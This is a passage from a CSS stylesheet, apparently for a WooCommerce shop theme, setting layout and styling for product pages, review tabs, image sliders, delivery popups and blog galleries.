  font-size: 17px;
}
.woocommerce .product-extra ul.products:not(.product-list) li.type-product .product-title .product-name {
  font-size: 16px;
}
.woocommerce .product-extra ul.products:not(.product-list) .product-content .top-desc {
  margin-top: 14px;
}
.woocommerce .product-extra ul.products:not(.product-list) .product-content .product-desc {
  padding-top: 28px;
}
.woocommerce .product-extra ul.products:not(.product-list) .product-content .product-desc .star-rating {
  margin-top: 17px;
  margin-bottom: 10px;
}

.woocommerce .product-detail + .product-tab .review-right {
  width: calc(100% - 234px);
  padding-right: 70px;
}
.woocommerce .product-detail + .product-tab #reviews .review-left, .woocommerce .product-detail + .product-tab #reviews .review-right {
  float: left;
}

.tab-content ul {
  margin: 0;
}

.woocommerce .slimScrollDiv div.entry-summary .yith-wcwl-add-to-wishlist a {
  line-height: unset;
}

em.woocommerce-review__verified.verified {
  display: none;
}

.comment-group {
  margin: 0 -5px;
  clear: both;
  overflow: hidden;
}
.comment-group p {
  width: 50%;
  float: left;
  padding: 0 10px;
}

.delivery-return {
  padding-top: 14px;
}
.delivery-return h4 {
  font-size: 18px;
  font-weight: 700;
}

.single-product #elementor-lightbox {
  height: 0 !important;
}
.single-product .active-sidebar > .widget_product_categories,
.single-product .active-sidebar > .widget_product_categories + .berocket_single_filter_widget,
.single-product .active-sidebar > .widget_product_categories + .berocket_single_filter_widget + .brand,
.single-product .active-sidebar > .widget_product_categories + .berocket_single_filter_widget + .brand + .berocket_single_filter_widget {
  background-color: #fff;
}
.single-product .active-sidebar .widget.widget_products .product_list_widget .product-top .product-image img,
.single-product .active-sidebar .widget.widget_top_rated_products .product_list_widget .product-top .product-image img {
  background-color: #fff;
}
.single-product .page-footer {
  margin-top: 0;
}
.single-product .wrapper {
  background-color: #faf9f7;
  padding-top: 110px;
}
.single-product .side-breadcrumb {
  margin-bottom: 0;
}
.single-product .static-block {
  padding-top: 0;
}
.single-product .swatchinput {
  padding-right: 6px;
  padding-bottom: 0;
  height: 32px;
}
.single-product label.wcva_single_textblock {
  background: #c44860;
  border-radius: 0;
  color: #fff;
}
.single-product .yith-wcbr-brands {
  display: none;
}
.single-product .show-brands .yith-wcbr-brands {
  display: block;
}
.single-product.woocommerce .product-list-thumbnails {
  width: 100%;
  clear: left;
}
.single-product.woocommerce .product-list-thumbnails img {
  cursor: pointer;
}
.single-product.woocommerce .images img.zoomImg {
  display: none !important;
}
.single-product.woocommerce .woocommerce-product-gallery__trigger {
  display: none;
}
.single-product label.error {
  font-size: 13px;
  margin-bottom: 0;
  margin-top: 6px;
}
.single-product .comment-actions .wpulike {
  right: 0;
  top: 9px;
  position: absolute;
  z-index: 1;
}
.single-product .product-detail .label-product {
  left: 15px;
}
.single-product .product-detail div.images figure.woocommerce-product-gallery__wrapper {
  margin-bottom: 10px;
}
.single-product .product-detail .product-list-thumbnails .slick-arrow {
  position: absolute;
  display: flex !important;
  align-items: center;
  font-size: 18px;
  justify-content: center;
}
.single-product .product-detail .product-list-thumbnails .slick-arrow i {
  line-height: normal;
}
.single-product .product-detail .product-list-thumbnails .slick-list {
  margin: 0 -5px;
}
.single-product .product-detail .product-list-thumbnails .slick-slide {
  padding: 0 5px;
}
.single-product .product-detail.single_1 .has-gallery {
  padding: 0 10px;
}
.single-product .product-detail.single_1 .has-gallery .woocommerce-product-gallery__wrapper {
  padding: 0 5px;
}
.single-product .product-detail.single_1 .slick-dots {
  position: absolute;
  left: 44px;
  top: calc(50% - 4px);
  transform: translateY(-50%);
}
.single-product .product-detail.single_1 .slick-dots li {
  height: 74px;
  width: 9px;
  border-radius: 0;
  border: none;
  display: block;
  margin-right: 0;
  border: none;
}
.single-product .product-detail.single_1 .slick-dots li.slick-active button, .single-product .product-detail.single_1 .slick-dots li.slick-active:before {
  border-color: #c44860 !important;
}
.single-product .product-detail.single_1 .slick-dots li.slick-active button {
  background-color: #c44860;
}
.single-product .product-detail.single_1 .slick-dots li:before {
  position: absolute;
  content: "";
  height: calc(100% - 9px);
  left: 4px;
  top: 9px;
  border-right: 1px solid #dfdfdf;
  border-left: none;
  border-top: none;
  border-bottom: none;
  border-radius: 0;
  width: 1px;
  opacity: 1;
}
.single-product .product-detail.single_1 .slick-dots li:last-child:before {
  content: none;
}
.single-product .product-detail.single_1 .slick-dots li button {
  height: 9px;
  width: 9px;
  background: none;
  top: 0;
  left: 0;
  visibility: visible;
  border: 1px solid #333;
}
.single-product .product-detail.single_2 .slick-dots {
  position: absolute;
  width: 100%;
  bottom: 25px;
  z-index: 1;
  text-align: center;
}
.single-product .product-detail.single_2 .product-list-thumbnails .slick-arrow {
  color: #333;
  width: 20px;
  height: 20px;
  top: 50%;
  transform: translateY(-50%);
  line-height: 18px;
  font-size: 14px;
}
.single-product .product-detail.single_2 .product-list-thumbnails .slick-arrow:hover {
  background: none;
  color: #c44860;
}
.single-product .product-detail.single_2 .product-list-thumbnails .slick-arrow.btn-next {
  right: 15px;
}
.single-product .product-detail.single_2 .product-list-thumbnails .slick-arrow.btn-prev {
  left: 15px;
}
.single-product .product-detail.single_2 + .product-tab .woocommerce-tabs ul.tabs {
  margin-top: 46px;
}
.single-product .product-detail.single_3 .woocommerce-product-gallery__wrapper, .single-product .product-detail.single_4 .woocommerce-product-gallery__wrapper {
  margin-bottom: 10px;
}
.single-product .product-detail.single_3 .slick-arrow, .single-product .product-detail.single_4 .slick-arrow {
  color: #333;
  font-size: 12px;
  font-weight: 700;
  text-transform: uppercase;
  line-height: 31px;
  letter-spacing: 0.08em;
  position: absolute;
  padding: 0 16px;
  border: 1px solid transparent;
  bottom: 20px;
  transform: translateX(-50%);
}
.single-product .product-detail.single_3 .slick-arrow:hover, .single-product .product-detail.single_4 .slick-arrow:hover {
  background-color: transparent;
  border-color: #dadada;
}
.single-product .product-detail.single_3 .slick-arrow.btn-prev, .single-product .product-detail.single_4 .slick-arrow.btn-prev {
  left: calc(50% - 34px);
}
.single-product .product-detail.single_3 .slick-arrow.btn-next, .single-product .product-detail.single_4 .slick-arrow.btn-next {
  left: calc(50% + 34px);
}
.single-product .product-detail.single_3 form.cart, .single-product .product-detail.single_4 form.cart {
  margin-right: 0;
  display: inline-block;
}
.single-product .product-detail.single_3 form.cart div.quantity, .single-product .product-detail.single_4 form.cart div.quantity {
  margin-right: 7px;
}
.single-product .product-detail.single_3 div.entry-summary form.cart.variations_form ~ .compare.button,
.single-product .product-detail.single_3 div.entry-summary form.cart.variations_form ~ .yith-wcwl-add-to-wishlist {
  position: static;
}
.single-product .product-detail.single_3 div.entry-summary form.cart {
  margin-bottom: 30px;
}
@media (min-width: 992px) {
  .single-product .product-detail.single_4 .col-xl-5 .col-xl-6 {
    flex: 0 0 100%;
    max-width: 100%;
  }
}
.single-product .product-detail.single_4 .woocommerce-tabs .panel {
  margin-bottom: 0;
}
.single-product .product-detail.single_4 .woocommerce-tabs ul.tabs {
  margin-top: 0;
}
.single-product .product-detail.single_4 .product-tab {
  height: 100%;
  border-left: 1px dashed #ccc;
  border-right: 1px dashed #ccc;
  padding: 0 30px;
}
.single-product .product-detail div.images.woocommerce-product-gallery {
  width: 100%;
}
.single-product .product-detail .entry-summary {
  width: 100% !important;
  float: none !important;
  position: relative;
}
.single-product .product-detail strong {
  display: inline-block;
}
.single-product div.product .woocommerce-tabs .panel {
  margin-bottom: 0;
}
.single-product div.product .woocommerce-tabs ul.tabs {
  padding: 0;
  margin: 75px 0 13px;
  border: none;
  overflow: visible;
}
.single-product div.product .woocommerce-tabs ul.tabs:before {
  content: none;
}
.single-product div.product .woocommerce-tabs ul.tabs li {
  border: none;
  border-radius: 0;
  background-color: #fff;
  padding: 0;
  position: relative;
  margin-right: 30px;
  margin-left: 0;
  margin-bottom: 30px;
}
.single-product div.product .woocommerce-tabs ul.tabs li:before, .single-product div.product .woocommerce-tabs ul.tabs li:after {
  height: 25px;
  width: 100%;
  content: "";
  border: none;
  box-shadow: none !important;
  background-size: 100%;
  background-position: bottom;
  background-repeat: no-repeat;
  left: 0;
}
.single-product div.product .woocommerce-tabs ul.tabs li:before {
  background-image: url("../images/bg-tab-top.png");
  bottom: 100%;
}
.single-product div.product .woocommerce-tabs ul.tabs li:after {
  background-image: url("../images/bg-tab-bottom.png");
  top: 100%;
  background-position: top;
}
.single-product div.product .woocommerce-tabs ul.tabs li h4 {
  margin: 0;
}
.single-product div.product .woocommerce-tabs ul.tabs li a {
  font-size: 14px;
  font-weight: 800;
  color: #333;
  text-transform: uppercase;
  line-height: 20px;
  letter-spacing: 0.08em;
  min-width: 170px;
  text-align: center;
  padding: 11px 10px;
}
.single-product div.product .woocommerce-tabs ul.tabs li.active, .single-product div.product .woocommerce-tabs ul.tabs li:hover {
  z-index: 1;
}
.single-product div.product .woocommerce-tabs ul.tabs li.active a, .single-product div.product .woocommerce-tabs ul.tabs li:hover a {
  color: #c44860 !important;
}
.single-product div.product .woocommerce-tabs .woocommerce-Tabs-panel {
  margin: 56px 0 0;
}
.single-product div.product .woocommerce-tabs .woocommerce-Tabs-panel.woocommerce-Tabs-panel--description p {
  margin-bottom: 30px;
}
.single-product div.product .woocommerce-tabs .woocommerce-Tabs-panel.woocommerce-Tabs-panel--description p strong {
  font-weight: 600;
  color: #000;
  font-size: 18px;
}
.single-product div.product .woocommerce-tabs .tab-content #tab-description p {
  margin-bottom: 30px;
}
.single-product div.product .woocommerce-tabs .tab-content #tab-description p:last-child {
  margin-bottom: 0;
}
.single-product div.product .woocommerce-tabs .tab-content #tab-description p strong {
  font-size: 18px;
  font-weight: 600;
  color: #333;
}
.single-product div.product .woocommerce-tabs .tab-content #tab-description #author-bio-box {
  display: none;
}
.single-product div.product .woocommerce-tabs .tab-content #tab-additional_information .shop_attributes th {
  color: #000;
  font-size: 15px;
  font-family: Domine;
}
.single-product div.product .woocommerce-tabs .tab-content #tab-additional_information .shop_attributes td, .single-product div.product .woocommerce-tabs .tab-content #tab-additional_information .shop_attributes th {
  padding: 0 15px;
}
.single-product div.product .woocommerce-tabs .tab-content #tab-additional_information .shop_attributes td p {
  font-style: normal;
}
.single-product div.product .woocommerce-tabs .tab-content #tab-additional_information .shop_attributes th {
  border-left: 1px solid rgba(51, 51, 51, 0.1);
  font-weight: 600;
}
.single-product div.product .woocommerce-tabs .tab-content .tagged_as a {
  color: #c44860;
}
.single-product .product-images-wrapper img {
  background: #fff;
}
.single-product .woocommerce-notices-wrapper .woocommerce-message {
  margin-bottom: 30px;
}
.single-product .fancybox-slide--iframe .fancybox-content {
  background: transparent;
  max-width: 1200px;
}
.single-product .cld-like-dislike-wrap {
  top: 9px;
}
.single-product .cld-like-dislike-wrap .cld-common-wrap a {
  font-size: 14px;
}

.product-list-thumbnails img {
  border: 1px solid transparent;
}
.product-list-thumbnails .slick-current img {
  border-color: #c44860;
}

.product_meta > span {
  display: block;
  margin-top: 0;
}
.product_meta a {
  color: #6d6b6c;
}
.product_meta a:hover {
  color: #c44860;
}

.product-extra {
  background-color: #eaeaea;
  position: relative;
  padding-top: 43px;
  padding-bottom: 54px;
}
.product-extra:before, .product-extra:after {
  position: absolute;
  content: "";
  height: 100%;
  width: 1000vh;
  background-color: #eaeaea;
  top: 0;
}
.product-extra:before {
  left: 100%;
}
.product-extra:after {
  right: 100%;
}
.product-extra .instagram_title {
  margin-bottom: 50px;
}
.product-extra .instagram_title .title-after {
  top: 8px;
}
.product-extra ul.products li.type-product {
  clear: none !important;
}
.product-extra .slick-arrow {
  position: absolute;
  font-size: 16px;
  border: 1px solid #948e90;
  border-radius: 0;
  padding: 9px 20px 7px;
  line-height: 100%;
  top: -120px;
  color: #948e90;
}
.product-extra .slick-arrow.btn-prev {
  left: 15px;
}
.product-extra .slick-arrow.btn-next {
  right: 15px;
}
.product-extra .slick-arrow:hover, .product-extra .slick-arrow:focus, .product-extra .slick-arrow:active {
  color: #c44860;
  background-color: transparent;
  border-color: #c44860;
}
.product-extra .product-list .product-content .product-desc {
  height: 100%;
  width: 100%;
  padding: 30px 15px;
  border: 1px dashed #dfdfdf;
}
.product-extra .product-list .product-content .product-desc .category-product {
  display: none;
}
.product-extra .product-list .product-content .product-desc .desc {
  display: none;
}
.product-extra .product-list .product-action .action-item.add-cart {
  width: auto;
  margin-top: 0;
}
.product-extra .product-list .product-action .action-item:last-child {
  margin-right: 10px;
}

.single-delivery {
  display: none;
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
  min-width: 1170px;
  background: #fff;
}
.single-delivery .elementor-icon-list-icon {
  padding-right: 13px;
}
.single-delivery .elementor-icon-list-icon i {
  vertical-align: top;
  padding-top: 9px;
}

.contact-delivery {
  text-align: left;
}
.contact-delivery h5 {
  color: #fff;
  text-transform: uppercase;
  line-height: 24px;
  letter-spacing: 0.025em;
  max-width: 80%;
  font-size: 14px;
  font-weight: 600;
  margin-bottom: 39px;
}
.contact-delivery ul.list-info-contact li {
  font-family: Domine;
}
.contact-delivery ul.list-info-contact li i, .contact-delivery ul.list-info-contact li .info-content a {
  color: #fff !important;
  font-size: 15px;
}
.contact-delivery ul.list-info-contact li i:hover, .contact-delivery ul.list-info-contact li .info-content a:hover {
  color: #333;
}
.contact-delivery ul.list-info-contact li .info-content p {
  color: #fff;
  font-size: 15px;
}

.fancybox-is-open.fancybox-container .fancybox-bg {
  opacity: 0.5;
}

.pswp__ui .pswp__button:hover {
  background: none;
}

button.pswp__button--arrow--left::before,
button.pswp__button--arrow--right::before {
  background-color: rgba(0, 0, 0, 0.3) !important;
}

.video-product {
  position: absolute;
  width: 40px;
  height: 40px;
  border-radius: 100%;
  right: 35px;
  top: 20px;
  z-index: 1;
  text-align: center;
  background: #c44860;
  line-height: 44px;
  font-size: 20px;
}
.video-product a {
  color: #fff;
  display: block;
}
.video-product a:hover, .video-product a:focus {
  color: #fff;
}

.delivery-return + form.cart.variations_form {
  padding-top: 15px;
}

.sale_notification_default.beeketing-page-block .wrapper-noti .bkt--brand {
  display: none;
}
.sale_notification_default.beeketing-page-block .wrapper-noti.basic {
  border-radius: 15px;
  padding: 25px 30px;
  width: 525px;
}
.sale_notification_default.beeketing-page-block .wrapper-noti .noti-body a,
.sale_notification_default.beeketing-page-block .wrapper-noti .noti-time a,
.sale_notification_default.beeketing-page-block .wrapper-noti .noti-title a {
  font-size: 13px;
  font-weight: 800;
  text-transform: uppercase;
  font-family: Raleway;
  line-height: 20px;
  letter-spacing: 0.08em;
  border-bottom: 1px dashed #dfdfdf;
  padding-bottom: 10px;
  padding-top: 0;
}
.sale_notification_default.beeketing-page-block .wrapper-noti .product-image {
  margin-right: 22px;
  width: 92px;
  height: 92px;
}
.sale_notification_default.beeketing-page-block .wrapper-noti .wrapper-theme {
  padding-top: 0;
  padding-bottom: 0;
}
.sale_notification_default.beeketing-page-block .wrapper-noti .noti-body span,
.sale_notification_default.beeketing-page-block .wrapper-noti .noti-time span,
.sale_notification_default.beeketing-page-block .wrapper-noti .noti-title span {
  font-size: 13px;
  font-family: Domine;
  line-height: 22px;
}
.sale_notification_default.beeketing-page-block .wrapper-noti .noti-time {
  font-size: 14px;
  bottom: 2px;
  font-family: Domine;
}

@media (min-width: 1200px) and (max-width: 1570px) {
  .single-delivery {
    height: 500px;
    overflow-y: scroll;
    overflow-x: hidden;
  }
  .single-delivery .fancybox-close-small {
    right: 15px;
    top: 15px;
  }
}
@media (min-width: 1200px) {
  .single_2 .product-images-wrapper, .single_3 .product-images-wrapper {
    flex: 0 0 44.5%;
    max-width: 44.5%;
  }
  .single_2 .product-detail-summary, .single_3 .product-detail-summary {
    flex: 0 0 55.5%;
    max-width: 55.5%;
  }
  .single_4 .col-xl-5 {
    flex: 0 0 44.5%;
    max-width: 44.5%;
  }
  .single_4 .col-xl-7 {
    flex: 0 0 55.5%;
    max-width: 55.5%;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .woocommerce div.entry-summary form.cart .woocommerce-grouped-product-list.group_table thead th,
  .woocommerce div.entry-summary form.cart .woocommerce-grouped-product-list.group_table tbody td {
    padding: 15px;
  }
  .woocommerce div.entry-summary form.cart .woocommerce-grouped-product-list.group_table thead th:first-child,
  .woocommerce div.entry-summary form.cart .woocommerce-grouped-product-list.group_table tbody td:first-child {
    width: 60%;
  }
  .single_4 .col-xl-5 {
    flex: 0 0 100%;
    max-width: 100%;
  }
  .single_4 .col-xl-7 {
    flex: 0 0 100%;
    max-width: 100%;
  }
  .woocommerce div.entry-summary form.cart.variations_form ~ .compare.button,
  .woocommerce div.entry-summary form.cart.variations_form ~ .yith-wcwl-add-to-wishlist {
    position: static;
  }
  .single-delivery .elementor-section-wrap .elementor-section.elementor-section-boxed > .elementor-container {
    max-width: 1140px;
  }
}
@media (max-width: 1199px) {
  .single-delivery {
    min-width: calc(100% - 60px);
  }
  .single-product .product-detail.single_4 .product-tab {
    border: none;
    padding: 0;
    padding-top: 20px;
  }
}
@media (min-width: 992px) {
  .col-xl-12.main-sidebar #reviews #respond.comment-respond {
    width: 50%;
  }
  .col-xl-6.has-sidebar .product-detail .col-xl-6 {
    flex: 0 0 100%;
    max-width: 100%;
  }
  .slimScrollDiv div.summary {
    padding-right: 30px;
  }
  .woocommerce .slimScrollDiv div.entry-summary form.cart.grouped_form ~ .compare,
  .woocommerce .slimScrollDiv div.entry-summary form.cart.grouped_form + .yith-wcwl-add-to-wishlist,
  .woocommerce .slimScrollDiv div.entry-summary form.cart.variations_form ~ .compare.button,
  .woocommerce .slimScrollDiv div.entry-summary form.cart.variations_form ~ .yith-wcwl-add-to-wishlist {
    position: static;
    float: none;
  }
  .woocommerce .slimScrollDiv div.entry-summary form.cart.variations_form {
    margin-bottom: 30px;
  }
  .woocommerce .slimScrollDiv div.entry-summary form.cart.grouped_form + .yith-wcwl-add-to-wishlist {
    margin-left: 0;
  }
  .woocommerce .slimScrollDiv div.entry-summary form.cart.grouped_form {
    padding-bottom: 30px;
  }
  .product-extra {
    margin-top: 110px;
    margin-bottom: -110px;
  }
  .single-product .wrapper {
    padding-bottom: 110px;
  }
}
@media (min-width: 768px) and (max-width: 992px) {
  .product-detail,
  .product-detail + .product-tab {
    max-width: 700px;
    margin: 0 auto;
  }
}
@media (max-width: 991px) {
  .single-product .main-sidebar.has-sidebar {
    padding-bottom: 0;
  }
  .single-product .wrapper {
    padding-top: 80px;
  }
  .single-product .active-sidebar {
    padding-bottom: 80px;
  }
  .single-product .main-sidebar {
    padding-bottom: 50px;
  }
  .single-product .up-sells {
    margin-top: 20px;
  }
  .single-product div.product .woocommerce-tabs ul.tabs {
    padding: 0;
    margin: 0 -14px;
  }
  .single-product div.product .woocommerce-tabs ul.tabs li {
    margin-left: 14px;
    margin-right: 14px;
  }
  .single-product div.product .woocommerce-tabs ul.tabs li a {
    min-width: auto;
    padding-left: 15px;
    padding-right: 15px;
  }
  .single-product div.product .woocommerce-tabs .tab-content #tab-description p {
    margin-bottom: 15px;
  }
  .single-product div.product .woocommerce-tabs #reviews #comments h2 {
    font-size: 22px;
  }
  .single-product div.product .woocommerce-tabs .panel {
    margin-bottom: 30px;
  }
  .single-product div.images {
    margin-bottom: 0 !important;
  }
  .woocommerce div.entry-summary form.cart button[type=submit] {
    height: 40px;
  }
  .woocommerce div.entry-summary .product_title {
    font-size: 22px;
  }
  .woocommerce #reviews .comment-reply-title {
    font-size: 22px;
  }
  .product-extra {
    padding-top: 0;
    padding-bottom: 35px;
  }
  .product-tab {
    margin-top: 20px;
  }
  .woocommerce div.entry-summary form.cart .woocommerce-grouped-product-list.group_table {
    width: 100%;
  }
  .woocommerce .single_3 div.entry-summary {
    margin-bottom: 80px;
  }
  .woocommerce div.entry-summary form.cart.grouped_form + .yith-wcwl-add-to-wishlist,
  .woocommerce div.entry-summary form.cart.grouped_form ~ .compare {
    bottom: 3px;
  }
}
@media (max-width: 767px) {
  .single-product .product-detail.single_1 .slick-dots {
    left: 24px;
  }
  .single-product .product-detail.single_1 .slick-dots li {
    height: 41px;
  }
  .woocommerce .single_3 div.entry-summary {
    margin-bottom: 0;
  }
  .contact-delivery h5 {
    max-width: 100%;
  }
  .single-delivery {
    height: 500px;
    overflow-y: auto;
    overflow-x: hidden;
  }
  .single-delivery .humburger-content {
    padding: 12px 15px 0 15px;
  }
  .fancybox-inner .single-delivery .fancybox-close-small {
    right: 0;
    top: 0;
  }
  .woocommerce #reviews .review-left {
    padding-right: 0;
    min-width: 100%;
  }
  .woocommerce #reviews .review-right {
    width: 100%;
    padding-right: 0;
  }
  .woocommerce .product-detail + .product-tab #reviews .review-left, .woocommerce .product-detail + .product-tab #reviews .review-right {
    float: none;
  }
  .comment-group p {
    width: 100%;
  }
  .product-extra .slick-arrow {
    top: -61px;
  }
  .product-extra .slick-arrow.btn-prev {
    left: 15px;
  }
  .single-product .product-detail.single_1 .slick-dots li::before {
    left: 0px;
    top: 4px;
  }
}
@media (min-width: 481px) and (max-width: 767px) {
  div.single-delivery {
    height: 300px;
  }
}
@media (max-width: 480px) {
  .woocommerce div.entry-summary form.cart .woocommerce-grouped-product-list.group_table tbody td:first-child,
  .woocommerce div.entry-summary form.cart .woocommerce-grouped-product-list.group_table thead th:first-child {
    width: 60%;
  }
  .woocommerce div.entry-summary form.cart .woocommerce-grouped-product-list.group_table tbody td,
  .woocommerce div.entry-summary form.cart .woocommerce-grouped-product-list.group_table thead th {
    padding: 15px;
  }
  .single-product div.product .woocommerce-tabs ul.tabs li {
    width: 100%;
    text-align: center;
  }
  .woocommerce div.entry-summary form.cart {
    width: 100%;
  }
  .woocommerce #reviews .review-left,
  .woocommerce #reviews .review-right {
    display: block;
  }
  .woocommerce div.entry-summary form.cart.variations_form ~ .compare.button,
  .woocommerce div.entry-summary form.cart.variations_form ~ .yith-wcwl-add-to-wishlist {
    position: static;
  }
}
.slimScrollBar {
  z-index: 2 !important;
}

.slimScrollRail {
  z-index: 1 !important;
}

.active-sidebar .widget_search .search-form.woosearch-search .product-search {
  padding-right: 50px;
  text-overflow: ellipsis;
  overflow: hidden;
  white-space: nowrap;
}

.blog_post_desc.remove-mh {
  max-height: 100% !important;
  overflow: visible !important;
}

.blog-gallery .slick-slide img {
  width: 100%;
}
.blog-gallery.arrows-custom .slick-dots {
  margin: 0;
  text-align: center;
  position: absolute;
  bottom: 23px;
  left: 50%;
  transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -webkit-transform: translateX(-50%);
  -o-transform: translateX(-50%);
}
.blog-gallery.arrows-custom .slick-dots li {
  border-color: #fff;
  margin-right: 17px;
}
.blog-gallery.arrows-custom .slick-dots li:last-child {
  margin-right: 0;
}
.blog-gallery.arrows-custom button.slick-arrow {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  color: #c44860;
  height: 40px;
  width: 40px;
  display: inline-block;
  line-height: 40px;
  border-radius: 30px;
  background: rgba(255, 255, 255, 0.2);
  font-size: 16px;
  padding-top: 2px;
}
.blog-gallery.arrows-custom button.slick-arrow:hover {
  background: #fff;
}
.blog-gallery.arrows-custom button.slick-arrow.btn-next {
  right: 20px;
}
.blog-gallery.arrows-custom button.slick-arrow.btn-prev {
  left: 20px;
}

.blog-gallery-single .slick-slide img {
  width: 100%;
}
.blog-gallery-single.arrows-custom .slick-dots {
  text-align: center;
  position: absolute;
  bottom: 23px;
  left: 50%;
  transform: translateX(-50%);
}
.blog-gallery-single.arrows-custom .slick-dots li {
  border-color: #fff;
  margin-right: 17px;
}
.blog-gallery-single.arrows-custom .slick-dots li button {
  background: #fff;
}
.blog-gallery-single.arrows-custom .slick-dots li:last-child {
  margin-right: 0;
}
.blog-gallery-single.arrows-custom button.slick-arrow {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  color: #333;
  height: 42px;
  width: 42px;
  display: inline-block;
  line-height: 45px;
  border-radius: 30px;
  background: #fff;
  font-size: 14px;
}
.blog-gallery-single.arrows-custom button.slick-arrow:hover {
  color: #c44860;
}
.blog-gallery-single.arrows-custom button.slick-arrow.btn-next {
  right: 35px;
}
.blog-gallery-single.arrows-custom button.slick-arrow.btn-prev {
  left: 35px;
}

.blog-gallery2 .slick-slide img {
  width: 100%;
}
.blog-gallery2.arrows-custom .slick-dots {
  text-align: center;
  position: absolute;
  bottom: 23px;
  left: 50%;
  transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -webkit-transform: translateX(-50%);
  -o-transform: translateX(-50%);
}
.blog-gallery2.arrows-custom .slick-dots li {
  border-color: #fff;
  margin-right: 17px;
}
.blog-gallery2.arrows-custom .slick-dots li button {
  background: #fff;
}
.blog-gallery2.arrows-custom .slick-dots li:last-child {
  margin-right: 0;
}
.blog-gallery2.arrows-custom button.slick-arrow {
  position: absolute;
  top: -76px;
  color: #c44860;
  height: 40px;
  width: 40px;
  display: inline-block;
  line-height: 42px;
  border-radius: 30px;
  background: #f5f5f5;
  font-size: 14px;
}
.blog-gallery2.arrows-custom button.slick-arrow:hover {
  background: #c44860;
  color: #fff;
}
.blog-gallery2.arrows-custom button.slick-arrow.btn-next {
  right: 15px;
}
.blog-gallery2.arrows-custom button.slick-arrow.btn-prev {
  right: 60px;
}

.blog-masonry .blog-gallery.arrows-custom .slick-dots,
.blog-grid.grid-style2 .blog-gallery.arrows-custom .slick-dots {
  text-align: center;
  position: absolute;
  bottom: 23px;
  left: 30px;
  transform: none;
  -ms-transform: none;
  -moz-transform: none;
  -webkit-transform: none;
  -o-transform: none;
}

.blog-grid.grid-style4 .blog-img img {
  border-radius: 45px;
}
.blog-grid.grid-style4 .blog-post-info {
  text-align: center;
  padding-top: 25px;
}
.blog-grid.grid-style4 .post-name a {
  font-weight: 600;
  font-size: 18px;
  letter-spacing: 0;
  text-transform: none;
}
.blog-grid.grid-style4 .blog_post_desc {
  padding-top: 17px;
}

.post-name {
  margin-top: 0;
  margin-bottom: 0;
  max-height: 52px;
  overflow: hidden;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  text-overflow: ellipsis;
}
.post-name a {
  color: #333;
  font-family: Raleway;
  font-weight: 800;
  font-size: 19px;
  letter-spacing: 1.5px;
  word-wrap: break-word;
  text-transform: uppercase;
  line-height: 26px;
  word-break: break-word;
  display: block;
}
.post-name a:hover {
  color: #c44860;
}

.post-name + .blog_info {
  margin-top: 13px;
}

.blog-grid .blog_post_desc {
  padding-top: 13px;
}
.blog-grid.grid-style1 .post-name {
  max-height: 52px;
  overflow: hidden;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  text-overflow: ellipsis;
}
.blog-grid.grid-style1 .post-name a {
  width: 90%;
  margin: 0 auto;
  font-size: 15px;
  letter-spacing: 1.2px;
  line-height: 22px;
  display: block;
}
.blog-grid.grid-style1 .blog-gallery.arrows-custom .slick-dots {
  bottom: auto;
  top: 23px;
}
.blog-grid.grid-style1 .blog-item {
  position: relative;
}
.blog-grid.grid-style1 .blog-item:not(.post-quote) {
  text-align: center;
  padding-bottom: 100px;
}
.blog-grid.grid-style1 .blog-item.post-quote {
  padding: 28px 30px;
}
.blog-grid.grid-style1 .blog-item.post-image .blog-post-info {
  text-align: center;
}
.blog-grid.grid-style1 .blog-item.post-image .blog-post-info .blog_info {
  display: block;
}
.blog-grid.grid-style1 .blog-item.post-link .link_section {
  text-align: left;
}
.blog-grid.grid-style1 .blog-item.post-link .blog-post-info {
  width: 100%;
  position: static;
}
.blog-grid.grid-style1 .blog-item.post-link .post-name a {
  width: 100%;
}
.blog-grid.grid-style1 .blog-item .blog_post_desc {
  overflow: hidden;
  max-height: 0;
  opacity: 0;
  visibility: hidden;
  padding-top: 0;
}
.blog-grid.grid-style1 .blog-item .blog-post-info {
  padding: 25px 30px 23px;
  width: 75.5%;
  margin: 0 auto;
  position: absolute;
  bottom: 0;
  background: #fff;
  left: 12.25%;
  box-shadow: 0 0 25px 0 rgba(0, 0, 0, 0.3);
}
.blog-grid.grid-style1 .blog-item .blog-post-info .read-more {
  opacity: 0;
  visibility: hidden;
  height: 0;
  padding-top: 0;
  margin-bottom: 0;
  padding-bottom: 0;
}
.blog-grid.grid-style1 .blog-item .blog-post-info .blog_info_ab {
  opacity: 1;
  visibility: visible;
  padding-top: 29px;
  margin-top: 24px;
  border-top: 1px dashed #dfdfdf;
}
.blog-grid.grid-style1 .blog-item:hover .blog_post_desc {
  opacity: 1;
  max-height: 85px;
  padding-top: 12px;
  visibility: visible;
  transition: all 0.5s ease 0s;
  -ms-transition: all 0.5s ease 0s;
  -moz-transition: all 0.5s ease 0s;
  -webkit-transition: all 0.5s ease 0s;
  -o-transition: all 0.5s ease 0s;
}
.blog-grid.grid-style1 .blog-item:hover .blog_info_ab {
  opacity: 0;
  display: none;
  visibility: hidden;
  transition: all 0.5s ease 0s;
  -ms-transition: all 0.5s ease 0s;
  -moz-transition: all 0.5s ease 0s;
  -webkit-transition: all 0.5s ease 0s;
  -o-transition: all 0.5s ease 0s;
}
.blog-grid.grid-style1 .blog-item:hover .read-more {
  opacity: 1;
  visibility: visible;
  padding-top: 30px;
  height: auto;
  margin-top: 27px;
  margin-bottom: 5px;
  border-top: 1px dashed #dfdfdf;
  transition: all 0.5s ease 0s;
  -ms-transition: all 0.5s ease 0s;
  -moz-transition: all 0.5s ease 0s;
  -webkit-transition: all 0.5s ease 0s;
  -o-transition: all 0.5s ease 0s;
}
.blog-grid.grid-style1 .blog-item:hover .blog-post-info {
  transition: all 0.5s ease 0s;
  -ms-transition: all 0.5s ease 0s;
